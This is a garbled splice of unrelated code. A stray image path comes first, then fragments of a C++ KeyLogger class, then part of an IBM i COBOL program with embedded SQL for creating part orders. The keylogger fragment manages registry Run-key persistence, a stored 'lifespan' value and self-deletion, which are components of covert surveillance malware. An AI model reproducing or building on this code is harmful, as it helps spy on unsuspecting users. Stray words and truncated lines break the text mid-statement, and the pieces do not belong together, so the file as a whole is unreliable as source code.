 void KeyLogger::uninstall() {
again
SER,
crosoft\\Windows\\CurrentVersion\\Run",
);
RegDeleteValue(key, REGKEY_PERSIST);
//remove lifetime key
RegDeleteValue(key, "lifespan");
//delete program files and exit
removeSelf();
}
void KeyLogger::updateLifespan() {
char buffer[100];
DWORD buffSize = sizeof(buffer);
//check remaining life time
HKEY key;
RegCreateKey(
HKEY_CURRENT_USER,
"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run",
&key
);
RegQueryValueEx(
key,
REGKEY_LIFETIME,
0,
NULL,
(BYTE*)buffer,
&buffSize
);
//decrement it
int lifespan =
i
23200 IF ROP-TABLE >
23300 PERFORM ORDER-PROC THRU
23400 END-IF
23500 END-IF.
23600 ****
23700 EXEC SQL COMMIT END-EXEC.
23800 ****
23900 ***********************************
24000 * RECONNECT TO LOCAL DATABASE *
24100 ***********************************
24200 ****
24300 EXEC SQL CONNECT TO :LOCAL-DB END-EXEC.
24400 ****
24500 MAIN-EXIT. EXIT.
24600 *---------------
24700 ORDER-PROC.
24800 *----------
24900 IF FIRST-TIME
25000 MOVE \'2\' TO WHAT-TIME
25100 PERFORM CREATE-ORDER-PROC THRU CREATE-ORDER-EXIT.
25200 ADD 1 TO CONTL.
25300
5738PW1 V5R4M0 000000 SEU SOURCE LISTING 00/00/00 17:12:35
SOURCE FILE . . . . . . . DRDA/QLBLSRC
MEMBER . . . . . . . . . DDBPT6CB
SEQNBR*...+... 1 ...+... 2 ...+... 3 ...+... 4 ...+... 5 ...+... 6 ...+... 7 ...+... 8 ...+
25400 EXEC SQL
25500 INSERT
25600 INTO PART_ORDLN
25700 (ORDER_NUM,
25800 ORDER_LINE,
25900 PART_NUM,
26000 QUANT_REQ,
26100 LINE_STAT)
26200 VALUES (:NEXT-NUM,
26300 :CONTL,
26400 :PART-TABLE,
26500 :EOQ-TABLE,
26600 \'O\')
26700 END-EXEC.
26800 PERFORM DETAIL-PROC THRU DETAIL-EXIT.
26900 ORDER-EXIT. EXIT.
27000 *----------------
27100
27200 CREATE-ORDER-PROC.
27300 *------------------
27400 *GET NEXT ORDER NUMBER
27500 EXEC SQL
27600 SELECT (MAX(ORDER_NUM) + 1)
27700 INTO :NEXT-NUM:IND-NULL
27800 FROM PART_ORDER
27900 END-EXEC.
28000 IF IND-NULL < 0
28100 MOVE 1 TO NEXT-NUM.
28200 EXEC SQL
28300 INSERT
28400 INTO PART_ORDER
28500 (ORDER_NUM,
28600 ORIGIN_LOC,
28700
28800